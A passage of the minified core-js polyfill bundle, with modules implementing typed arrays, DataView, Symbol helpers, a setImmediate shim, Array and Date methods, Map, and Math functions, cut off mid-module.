r;i&&(c(r,"name")||u(r,"name",n)),t[n]!==r&&(i&&(c(r,a)||u(r,a,t[n]?""+t[n]:f.join(String(n)))),t===o?t[n]=r:e?t[n]?t[n]=r:u(t,n,r):(delete t[n],u(t,n,r)))})(Function.prototype,e,function(){return"function"==typeof this&&this[a]||i.call(this)})},{124:124,23:23,40:40,41:41,42:42}],95:[function(t,n,r){n.exports=function(n,r){var e=r===Object(r)?function(t){return r[t]}:r;return function(t){return String(t).replace(n,e)}}},{}],96:[function(t,n,r){n.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},{}],97:[function(t,n,r){"use strict";var e=t(33),u=t(3),c=t(25),a=t(39);n.exports=function(t){e(e.S,t,{from:function(t){var n,r,e,i,o=arguments[1];return u(this),(n=void 0!==o)&&u(o),null==t?new this:(r=[],n?(e=0,i=c(o,arguments[2],2),a(t,!1,function(t){r.push(i(t,e++))})):a(t,!1,r.push,r),new this(r))}})}},{25:25,3:3,33:33,39:39}],98:[function(t,n,r){"use strict";var e=t(33);n.exports=function(t){e(e.S,t,{of:function(){for(var t=arguments.length,n=Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},{33:33}],99:[function(n,t,r){var e=n(51),i=n(7),o=function(t,n){if(i(t),!e(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,r,e){try{(e=n(25)(Function.call,n(75).f(Object.prototype,"__proto__").set,2))(t,[]),r=!(t instanceof Array)}catch(t){r=!0}return function(t,n){return o(t,n),r?t.__proto__=n:e(t,n),t}}({},!1):void 0),check:o}},{25:25,51:51,7:7,75:75}],100:[function(t,n,r){"use strict";var e=t(40),i=t(72),o=t(29),u=t(128)("species");n.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},{128:128,29:29,40:40,72:72}],101:[function(t,n,r){var e=t(72).f,i=t(41),o=t(128)("toStringTag");n.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},{128:128,41:41,72:72}],102:[function(t,n,r){var e=t(103)("keys"),i=t(124);n.exports=function(t){return e[t]||(e[t]=i(t))}},{103:103,124:124}],103:[function(t,n,r){var e=t(40),i="__core-js_shared__",o=e[i]||(e[i]={});n.exports=function(t){return o[t]||(o[t]={})}},{40:40}],104:[function(t,n,r){var i=t(7),o=t(3),u=t(128)("species");n.exports=function(t,n){var r,e=i(t).constructor;return void 0===e||null==(r=i(e)[u])?n:o(r)}},{128:128,3:3,7:7}],105:[function(t,n,r){"use strict";var e=t(35);n.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},{35:35}],106:[function(t,n,r){var a=t(116),f=t(28);n.exports=function(c){return function(t,n){var r,e,i=String(f(t)),o=a(n),u=i.length;return o<0||u<=o?c?"":void 0:(r=i.charCodeAt(o))<55296||56319<r||o+1===u||(e=i.charCodeAt(o+1))<56320||57343<e?c?i.charAt(o):r:c?i.slice(o,o+2):e-56320+(r-55296<<10)+65536}}},{116:116,28:28}],107:[function(t,n,r){var e=t(52),i=t(28);n.exports=function(t,n,r){if(e(n))throw TypeError("String#"+r+" doesn't accept regex!");return String(i(t))}},{28:28,52:52}],108:[function(t,n,r){var e=t(33),i=t(35),u=t(28),c=/"/g,o=function(t,n,r,e){var i=String(u(t)),o="<"+n;return""!==r&&(o+=" "+r+'="'+String(e).replace(c,"&quot;")+'"'),o+">"+i+"</"+n+">"};n.exports=function(n,t){var r={};r[n]=t(o),e(e.P+e.F*i(function(){var t=""[n]('"');return t!==t.toLowerCase()||3<t.split('"').length}),"String",r)}},{28:28,33:33,35:35}],109:[function(t,n,r){var s=t(118),l=t(110),h=t(28);n.exports=function(t,n,r,e){var i=String(h(t)),o=i.length,u=void 0===r?" ":String(r),c=s(n);if(c<=o||""==u)return i;var a=c-o,f=l.call(u,Math.ceil(a/u.length));return f.length>a&&(f=f.slice(0,a)),e?f+i:i+f}},{110:110,118:118,28:28}],110:[function(t,n,r){"use strict";var i=t(116),o=t(28);n.exports=function(t){var n=String(o(this)),r="",e=i(t);if(e<0||e==1/0)throw RangeError("Count can't be negative");for(;0<e;(e>>>=1)&&(n+=n))1&e&&(r+=n);return r}},{116:116,28:28}],111:[function(t,n,r){var u=t(33),e=t(28),c=t(35),a=t(112),i="["+a+"]",o=RegExp("^"+i+i+"*"),f=RegExp(i+i+"*$"),s=function(t,n,r){var e={},i=c(function(){return!!a[t]()||"​"!="​"[t]()}),o=e[t]=i?n(l):a[t];r&&(e[r]=o),u(u.P+u.F*i,"String",e)},l=s.trim=function(t,n){return t=String(e(t)),1&n&&(t=t.replace(o,"")),2&n&&(t=t.replace(f,"")),t};n.exports=s},{112:112,28:28,33:33,35:35}],112:[function(t,n,r){n.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],113:[function(t,n,r){var e,i,o,u=t(25),c=t(46),a=t(43),f=t(30),s=t(40),l=s.process,h=s.setImmediate,v=s.clearImmediate,p=s.MessageChannel,d=s.Dispatch,g=0,y={},m="onreadystatechange",b=function(){var t=+this;if(y.hasOwnProperty(t)){var n=y[t];delete y[t],n()}},w=function(t){b.call(t.data)};h&&v||(h=function(t){for(var n=[],r=1;arguments.length>r;)n.push(arguments[r++]);return y[++g]=function(){c("function"==typeof t?t:Function(t),n)},e(g),g},v=function(t){delete y[t]},"process"==t(18)(l)?e=function(t){l.nextTick(u(b,t,1))}:d&&d.now?e=function(t){d.now(u(b,t,1))}:p?(o=(i=new p).port2,i.port1.onmessage=w,e=u(o.postMessage,o,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",w,!1)):e=m in f("script")?function(t){a.appendChild(f("script"))[m]=function(){a.removeChild(this),b.call(t)}}:function(t){setTimeout(u(b,t,1),0)}),n.exports={set:h,clear:v}},{18:18,25:25,30:30,40:40,43:43,46:46}],114:[function(t,n,r){var e=t(116),i=Math.max,o=Math.min;n.exports=function(t,n){return(t=e(t))<0?i(t+n,0):o(t,n)}},{116:116}],115:[function(t,n,r){var e=t(116),i=t(118);n.exports=function(t){if(void 0===t)return 0;var n=e(t),r=i(n);if(n!==r)throw RangeError("Wrong length!");return r}},{116:116,118:118}],116:[function(t,n,r){var e=Math.ceil,i=Math.floor;n.exports=function(t){return isNaN(t=+t)?0:(0<t?i:e)(t)}},{}],117:[function(t,n,r){var e=t(47),i=t(28);n.exports=function(t){return e(i(t))}},{28:28,47:47}],118:[function(t,n,r){var e=t(116),i=Math.min;n.exports=function(t){return 0<t?i(e(t),9007199254740991):0}},{116:116}],119:[function(t,n,r){var e=t(28);n.exports=function(t){return Object(e(t))}},{28:28}],120:[function(t,n,r){var i=t(51);n.exports=function(t,n){if(!i(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!i(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},{51:51}],121:[function(t,n,r){"use strict";if(t(29)){var y=t(60),m=t(40),b=t(35),w=t(33),x=t(123),e=t(122),h=t(25),S=t(6),i=t(92),_=t(42),o=t(93),u=t(116),E=t(118),O=t(115),c=t(114),a=t(120),f=t(41),M=t(17),P=t(51),v=t(119),p=t(48),F=t(71),A=t(79),N=t(77).f,d=t(129),s=t(124),l=t(128),g=t(12),j=t(11),k=t(104),T=t(141),I=t(58),L=t(56),R=t(100),C=t(9),D=t(8),B=t(72),W=t(75),G=B.f,U=W.f,V=m.RangeError,z=m.TypeError,q=m.Uint8Array,Y="ArrayBuffer",J="Shared"+Y,K="BYTES_PER_ELEMENT",X="prototype",H=Array[X],$=e.ArrayBuffer,Z=e.DataView,Q=g(0),tt=g(2),nt=g(3),rt=g(4),et=g(5),it=g(6),ot=j(!0),ut=j(!1),ct=T.values,at=T.keys,ft=T.entries,st=H.lastIndexOf,lt=H.reduce,ht=H.reduceRight,vt=H.join,pt=H.sort,dt=H.slice,gt=H.toString,yt=H.toLocaleString,mt=l("iterator"),bt=l("toStringTag"),wt=s("typed_constructor"),xt=s("def_constructor"),St=x.CONSTR,_t=x.TYPED,Et=x.VIEW,Ot="Wrong length!",Mt=g(1,function(t,n){return jt(k(t,t[xt]),n)}),Pt=b(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),Ft=!!q&&!!q[X].set&&b(function(){new q(1).set({})}),At=function(t,n){var r=u(t);if(r<0||r%n)throw V("Wrong offset!");return r},Nt=function(t){if(P(t)&&_t in t)return t;throw z(t+" is not a typed array!")},jt=function(t,n){if(!(P(t)&&wt in t))throw z("It is not a typed array constructor!");return new t(n)},kt=function(t,n){return Tt(k(t,t[xt]),n)},Tt=function(t,n){for(var r=0,e=n.length,i=jt(t,e);r<e;)i[r]=n[r++];return i},It=function(t,n,r){G(t,n,{get:function(){return this._d[r]}})},Lt=function(t){var n,r,e,i,o,u,c=v(t),a=arguments.length,f=1<a?arguments[1]:void 0,s=void 0!==f,l=d(c);if(null!=l&&!p(l)){for(u=l.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(s&&2<a&&(f=h(f,arguments[2],2)),n=0,r=E(c.length),i=jt(this,r);n<r;n++)i[n]=s?f(c[n],n):c[n];return i},Rt=function(){for(var t=0,n=arguments.length,r=jt(this,n);t<n;)r[t]=arguments[t++];return r},Ct=!!q&&b(function(){yt.call(new q(1))}),Dt=function(){return yt.apply(Ct?dt.call(Nt(this)):Nt(this),arguments)},Bt={copyWithin:function(t,n){return D.call(Nt(this),t,n,2<arguments.length?arguments[2]:void 0)},every:function(t){return rt(Nt(this),t,1<arguments.length?arguments[1]:void 0)},fill:function(t){return C.apply(Nt(this),arguments)},filter:function(t){return kt(this,tt(Nt(this),t,1<arguments.length?arguments[1]:void 0))},find:function(t){return et(Nt(this),t,1<arguments.length?arguments[1]:void 0)},findIndex:function(t){return it(Nt(this),t,1<arguments.length?arguments[1]:void 0)},forEach:function(t){Q(Nt(this),t,1<arguments.length?arguments[1]:void 0)},indexOf:function(t){return ut(Nt(this),t,1<arguments.length?arguments[1]:void 0)},includes:function(t){return ot(Nt(this),t,1<arguments.length?arguments[1]:void 0)},join:function(t){return vt.apply(Nt(this),arguments)},lastIndexOf:function(t){return st.apply(Nt(this),arguments)},map:function(t){return Mt(Nt(this),t,1<arguments.length?arguments[1]:void 0)},reduce:function(t){return lt.apply(Nt(this),arguments)},reduceRight:function(t){return ht.apply(Nt(this),arguments)},reverse:function(){for(var t,n=this,r=Nt(n).length,e=Math.floor(r/2),i=0;i<e;)t=n[i],n[i++]=n[--r],n[r]=t;return n},some:function(t){return nt(Nt(this),t,1<arguments.length?arguments[1]:void 0)},sort:function(t){return pt.call(Nt(this),t)},subarray:function(t,n){var r=Nt(this),e=r.length,i=c(t,e);return new(k(r,r[xt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,E((void 0===n?e:c(n,e))-i))}},Wt=function(t,n){return kt(this,dt.call(Nt(this),t,n))},Gt=function(t){Nt(this);var n=At(arguments[1],1),r=this.length,e=v(t),i=E(e.length),o=0;if(r<i+n)throw V(Ot);for(;o<i;)this[n+o]=e[o++]},Ut={entries:function(){return ft.call(Nt(this))},keys:function(){return at.call(Nt(this))},values:function(){return ct.call(Nt(this))}},Vt=function(t,n){return P(t)&&t[_t]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},zt=function(t,n){return Vt(t,n=a(n,!0))?i(2,t[n]):U(t,n)},qt=function(t,n,r){return!(Vt(t,n=a(n,!0))&&P(r)&&f(r,"value"))||f(r,"get")||f(r,"set")||r.configurable||f(r,"writable")&&!r.writable||f(r,"enumerable")&&!r.enumerable?G(t,n,r):(t[n]=r.value,t)};St||(W.f=zt,B.f=qt),w(w.S+w.F*!St,"Object",{getOwnPropertyDescriptor:zt,defineProperty:qt}),b(function(){gt.call({})})&&(gt=yt=function(){return vt.call(this)});var Yt=o({},Bt);o(Yt,Ut),_(Yt,mt,Ut.values),o(Yt,{slice:Wt,set:Gt,constructor:function(){},toString:gt,toLocaleString:Dt}),It(Yt,"buffer","b"),It(Yt,"byteOffset","o"),It(Yt,"byteLength","l"),It(Yt,"length","e"),G(Yt,bt,{get:function(){return this[_t]}}),n.exports=function(t,l,n,o){var h=t+((o=!!o)?"Clamped":"")+"Array",r="get"+t,u="set"+t,v=m[h],c=v||{},e=v&&A(v),i=!v||!x.ABV,a={},f=v&&v[X],p=function(t,i){G(t,i,{get:function(){return t=i,(n=this._d).v[r](t*l+n.o,Pt);var t,n},set:function(t){return n=i,r=t,e=this._d,o&&(r=(r=Math.round(r))<0?0:255<r?255:255&r),void e.v[u](n*l+e.o,r,Pt);var n,r,e},enumerable:!0})};i?(v=n(function(t,n,r,e){S(t,v,h,"_d");var i,o,u,c,a=0,f=0;if(P(n)){if(!(n instanceof $||(c=M(n))==Y||c==J))return _t in n?Tt(v,n):Lt.call(v,n);i=n,f=At(r,l);var s=n.byteLength;if(void 0===e){if(s%l)throw V(Ot);if((o=s-f)<0)throw V(Ot)}else if(s<(o=E(e)*l)+f)throw V(Ot);u=o/l}else u=O(n),i=new $(o=u*l);for(_(t,"_d",{b:i,o:f,l:o,e:u,v:new Z(i)});a<u;)p(t,a++)}),f=v[X]=F(Yt),_(f,"constructor",v)):b(function(){v(1)})&&b(function(){new v(-1)})&&L(function(t){new v,new v(null),new v(1.5),new v(t)},!0)||(v=n(function(t,n,r,e){var i;return S(t,v,h),P(n)?n instanceof $||(i=M(n))==Y||i==J?void 0!==e?new c(n,At(r,l),e):void 0!==r?new c(n,At(r,l)):new c(n):_t in n?Tt(v,n):Lt.call(v,n):new c(O(n))}),Q(e!==Function.prototype?N(c).concat(N(e)):N(c),function(t){t in v||_(v,t,c[t])}),v[X]=f,y||(f.constructor=v));var s=f[mt],d=!!s&&("values"==s.name||null==s.name),g=Ut.values;_(v,wt,!0),_(f,_t,h),_(f,Et,!0),_(f,xt,v),(o?new v(1)[bt]==h:bt in f)||G(f,bt,{get:function(){return h}}),a[h]=v,w(w.G+w.W+w.F*(v!=c),a),w(w.S,h,{BYTES_PER_ELEMENT:l}),w(w.S+w.F*b(function(){c.of.call(v,1)}),h,{from:Lt,of:Rt}),K in f||_(f,K,l),w(w.P,h,Bt),R(h),w(w.P+w.F*Ft,h,{set:Gt}),w(w.P+w.F*!d,h,Ut),y||f.toString==gt||(f.toString=gt),w(w.P+w.F*b(function(){new v(1).slice()}),h,{slice:Wt}),w(w.P+w.F*(b(function(){return[1,2].toLocaleString()!=new v([1,2]).toLocaleString()})||!b(function(){f.toLocaleString.call([1,2])})),h,{toLocaleString:Dt}),I[h]=d?s:g,y||d||_(f,mt,g)}}else n.exports=function(){}},{100:100,104:104,11:11,114:114,115:115,116:116,118:118,119:119,12:12,120:120,122:122,123:123,124:124,128:128,129:129,141:141,17:17,25:25,29:29,33:33,35:35,40:40,41:41,42:42,48:48,51:51,56:56,58:58,6:6,60:60,71:71,72:72,75:75,77:77,79:79,8:8,9:9,92:92,93:93}],122:[function(t,n,r){"use strict";var e=t(40),i=t(29),o=t(60),u=t(123),c=t(42),a=t(93),f=t(35),s=t(6),l=t(116),h=t(118),v=t(115),p=t(77).f,d=t(72).f,g=t(9),y=t(101),m="ArrayBuffer",b="DataView",w="prototype",x="Wrong index!",S=e[m],_=e[b],E=e.Math,O=e.RangeError,M=e.Infinity,P=S,F=E.abs,A=E.pow,N=E.floor,j=E.log,k=E.LN2,T="byteLength",I="byteOffset",L=i?"_b":"buffer",R=i?"_l":T,C=i?"_o":I;function D(t,n,r){var e,i,o,u=Array(r),c=8*r-n-1,a=(1<<c)-1,f=a>>1,s=23===n?A(2,-24)-A(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=F(t))!=t||t===M?(i=t!=t?1:0,e=a):(e=N(j(t)/k),t*(o=A(2,-e))<1&&(e--,o*=2),2<=(t+=1<=e+f?s/o:s*A(2,1-f))*o&&(e++,o/=2),a<=e+f?(i=0,e=a):1<=e+f?(i=(t*o-1)*A(2,n),e+=f):(i=t*A(2,f-1)*A(2,n),e=0));8<=n;u[l++]=255&i,i/=256,n-=8);for(e=e<<n|i,c+=n;0<c;u[l++]=255&e,e/=256,c-=8);return u[--l]|=128*h,u}function B(t,n,r){var e,i=8*r-n-1,o=(1<<i)-1,u=o>>1,c=i-7,a=r-1,f=t[a--],s=127&f;for(f>>=7;0<c;s=256*s+t[a],a--,c-=8);for(e=s&(1<<-c)-1,s>>=-c,c+=n;0<c;e=256*e+t[a],a--,c-=8);if(0===s)s=1-u;else{if(s===o)return e?NaN:f?-M:M;e+=A(2,n),s-=u}return(f?-1:1)*e*A(2,s-n)}function W(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function G(t){return[255&t]}function U(t){return[255&t,t>>8&255]}function V(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function z(t){return D(t,52,8)}function q(t){return D(t,23,4)}function Y(t,n,r){d(t[w],n,{get:function(){return this[r]}})}function J(t,n,r,e){var i=v(+r);if(i+n>t[R])throw O(x);var o=t[L]._b,u=i+t[C],c=o.slice(u,u+n);return e?c:c.reverse()}function K(t,n,r,e,i,o){var u=v(+r);if(u+n>t[R])throw O(x);for(var c=t[L]._b,a=u+t[C],f=e(+i),s=0;s<n;s++)c[a+s]=f[o?s:n-s-1]}if(u.ABV){if(!f(function(){S(1)})||!f(function(){new S(-1)})||f(function(){return new S,new S(1.5),new S(NaN),S.name!=m})){for(var X,H=(S=function(t){return s(this,S),new P(v(t))})[w]=P[w],$=p(P),Z=0;$.length>Z;)(X=$[Z++])in S||c(S,X,P[X]);o||(H.constructor=S)}var Q=new _(new S(2)),tt=_[w].setInt8;Q.setInt8(0,2147483648),Q.setInt8(1,2147483649),!Q.getInt8(0)&&Q.getInt8(1)||a(_[w],{setInt8:function(t,n){tt.call(this,t,n<<24>>24)},setUint8:function(t,n){tt.call(this,t,n<<24>>24)}},!0)}else S=function(t){s(this,S,m);var n=v(t);this._b=g.call(Array(n),0),this[R]=n},_=function(t,n,r){s(this,_,b),s(t,S,b);var e=t[R],i=l(n);if(i<0||e<i)throw O("Wrong offset!");if(e<i+(r=void 0===r?e-i:h(r)))throw O("Wrong length!");this[L]=t,this[C]=i,this[R]=r},i&&(Y(S,T,"_l"),Y(_,"buffer","_b"),Y(_,T,"_l"),Y(_,I,"_o")),a(_[w],{getInt8:function(t){return J(this,1,t)[0]<<24>>24},getUint8:function(t){return J(this,1,t)[0]},getInt16:function(t){var n=J(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=J(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return W(J(this,4,t,arguments[1]))},getUint32:function(t){return W(J(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return B(J(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return B(J(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){K(this,1,t,G,n)},setUint8:function(t,n){K(this,1,t,G,n)},setInt16:function(t,n){K(this,2,t,U,n,arguments[2])},setUint16:function(t,n){K(this,2,t,U,n,arguments[2])},setInt32:function(t,n){K(this,4,t,V,n,arguments[2])},setUint32:function(t,n){K(this,4,t,V,n,arguments[2])},setFloat32:function(t,n){K(this,4,t,q,n,arguments[2])},setFloat64:function(t,n){K(this,8,t,z,n,arguments[2])}});y(S,m),y(_,b),c(_[w],u.VIEW,!0),r[m]=S,r[b]=_},{101:101,115:115,116:116,118:118,123:123,29:29,35:35,40:40,42:42,6:6,60:60,72:72,77:77,9:9,93:93}],123:[function(t,n,r){for(var e,i=t(40),o=t(42),u=t(124),c=u("typed_array"),a=u("view"),f=!(!i.ArrayBuffer||!i.DataView),s=f,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,c,!0),o(e.prototype,a,!0)):s=!1;n.exports={ABV:f,CONSTR:s,TYPED:c,VIEW:a}},{124:124,40:40,42:42}],124:[function(t,n,r){var e=0,i=Math.random();n.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},{}],125:[function(t,n,r){var e=t(51);n.exports=function(t,n){if(!e(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},{51:51}],126:[function(t,n,r){var e=t(40),i=t(23),o=t(60),u=t(127),c=t(72).f;n.exports=function(t){var n=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},{127:127,23:23,40:40,60:60,72:72}],127:[function(t,n,r){r.f=t(128)},{128:128}],128:[function(t,n,r){var e=t(103)("wks"),i=t(124),o=t(40).Symbol,u="function"==typeof o;(n.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},{103:103,124:124,40:40}],129:[function(t,n,r){var e=t(17),i=t(128)("iterator"),o=t(58);n.exports=t(23).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},{128:128,17:17,23:23,58:58}],130:[function(t,n,r){var e=t(33),i=t(95)(/[\\^$*+?.()|[\]{}]/g,"\\$&");e(e.S,"RegExp",{escape:function(t){return i(t)}})},{33:33,95:95}],131:[function(t,n,r){var e=t(33);e(e.P,"Array",{copyWithin:t(8)}),t(5)("copyWithin")},{33:33,5:5,8:8}],132:[function(t,n,r){"use strict";var e=t(33),i=t(12)(4);e(e.P+e.F*!t(105)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],133:[function(t,n,r){var e=t(33);e(e.P,"Array",{fill:t(9)}),t(5)("fill")},{33:33,5:5,9:9}],134:[function(t,n,r){"use strict";var e=t(33),i=t(12)(2);e(e.P+e.F*!t(105)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],135:[function(t,n,r){"use strict";var e=t(33),i=t(12)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)(o)},{12:12,33:33,5:5}],136:[function(t,n,r){"use strict";var e=t(33),i=t(12)(5),o="find",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{find:function(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(5)(o)},{12:12,33:33,5:5}],137:[function(t,n,r){"use strict";var e=t(33),i=t(12)(0),o=t(105)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],138:[function(t,n,r){"use strict";var h=t(25),e=t(33),v=t(119),p=t(53),d=t(48),g=t(118),y=t(24),m=t(129);e(e.S+e.F*!t(56)(function(t){Array.from(t)}),"Array",{from:function(t){var n,r,e,i,o=v(t),u="function"==typeof this?this:Array,c=arguments.length,a=1<c?arguments[1]:void 0,f=void 0!==a,s=0,l=m(o);if(f&&(a=h(a,2<c?arguments[2]:void 0,2)),null==l||u==Array&&d(l))for(r=new u(n=g(o.length));s<n;s++)y(r,s,f?a(o[s],s):o[s]);else for(i=l.call(o),r=new u;!(e=i.next()).done;s++)y(r,s,f?p(i,a,[e.value,s],!0):e.value);return r.length=s,r}})},{118:118,119:119,129:129,24:24,25:25,33:33,48:48,53:53,56:56}],139:[function(t,n,r){"use strict";var e=t(33),i=t(11)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!t(105)(o)),"Array",{indexOf:function(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},{105:105,11:11,33:33}],140:[function(t,n,r){var e=t(33);e(e.S,"Array",{isArray:t(49)})},{33:33,49:49}],141:[function(t,n,r){"use strict";var e=t(5),i=t(57),o=t(58),u=t(117);n.exports=t(55)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):i(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},{117:117,5:5,55:55,57:57,58:58}],142:[function(t,n,r){"use strict";var e=t(33),i=t(117),o=[].join;e(e.P+e.F*(t(47)!=Object||!t(105)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},{105:105,117:117,33:33,47:47}],143:[function(t,n,r){"use strict";var e=t(33),i=t(117),o=t(116),u=t(118),c=[].lastIndexOf,a=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(a||!t(105)(c)),"Array",{lastIndexOf:function(t){if(a)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(1<arguments.length&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);0<=e;e--)if(e in n&&n[e]===t)return e||0;return-1}})},{105:105,116:116,117:117,118:118,33:33}],144:[function(t,n,r){"use strict";var e=t(33),i=t(12)(1);e(e.P+e.F*!t(105)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],145:[function(t,n,r){"use strict";var e=t(33),i=t(24);e(e.S+e.F*t(35)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);t<n;)i(r,t,arguments[t++]);return r.length=n,r}})},{24:24,33:33,35:35}],146:[function(t,n,r){"use strict";var e=t(33),i=t(13);e(e.P+e.F*!t(105)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},{105:105,13:13,33:33}],147:[function(t,n,r){"use strict";var e=t(33),i=t(13);e(e.P+e.F*!t(105)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},{105:105,13:13,33:33}],148:[function(t,n,r){"use strict";var e=t(33),i=t(43),f=t(18),s=t(114),l=t(118),h=[].slice;e(e.P+e.F*t(35)(function(){i&&h.call(i)}),"Array",{slice:function(t,n){var r=l(this.length),e=f(this);if(n=void 0===n?r:n,"Array"==e)return h.call(this,t,n);for(var i=s(t,r),o=s(n,r),u=l(o-i),c=Array(u),a=0;a<u;a++)c[a]="String"==e?this.charAt(i+a):this[i+a];return c}})},{114:114,118:118,18:18,33:33,35:35,43:43}],149:[function(t,n,r){"use strict";var e=t(33),i=t(12)(3);e(e.P+e.F*!t(105)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},{105:105,12:12,33:33}],150:[function(t,n,r){"use strict";var e=t(33),i=t(3),o=t(119),u=t(35),c=[].sort,a=[1,2,3];e(e.P+e.F*(u(function(){a.sort(void 0)})||!u(function(){a.sort(null)})||!t(105)(c)),"Array",{sort:function(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},{105:105,119:119,3:3,33:33,35:35}],151:[function(t,n,r){t(100)("Array")},{100:100}],152:[function(t,n,r){var e=t(33);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{33:33}],153:[function(t,n,r){var e=t(33),i=t(26);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},{26:26,33:33}],154:[function(t,n,r){"use strict";var e=t(33),i=t(119),o=t(120);e(e.P+e.F*t(35)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},{119:119,120:120,33:33,35:35}],155:[function(t,n,r){var e=t(128)("toPrimitive"),i=Date.prototype;e in i||t(42)(i,e,t(27))},{128:128,27:27,42:42}],156:[function(t,n,r){var e=Date.prototype,i="Invalid Date",o="toString",u=e[o],c=e.getTime;new Date(NaN)+""!=i&&t(94)(e,o,function(){var t=c.call(this);return t==t?u.call(this):i})},{94:94}],157:[function(t,n,r){var e=t(33);e(e.P,"Function",{bind:t(16)})},{16:16,33:33}],158:[function(t,n,r){"use strict";var e=t(51),i=t(79),o=t(128)("hasInstance"),u=Function.prototype;o in u||t(72).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},{128:128,51:51,72:72,79:79}],159:[function(t,n,r){var e=t(72).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||t(29)&&e(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},{29:29,72:72}],160:[function(t,n,r){"use strict";var e=t(19),i=t(125);n.exports=t(22)("Map",function(t){return function(){return t(this,0<arguments.length?arguments[0]:void 0)}},{get:function(t){var n=e.getEntry(i(this,"Map"),t);return n&&n.v},set:function(t,n){return e.def(i(this,"Map"),0===t?0:t,n)}},e,!0)},{125:125,19:19,22:22}],161:[function(t,n,r){var e=t(33),i=t(63),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:94906265.62425156<t?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},{33:33,63:63}],162:[function(t,n,r){var e=t(33),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function t(n){return 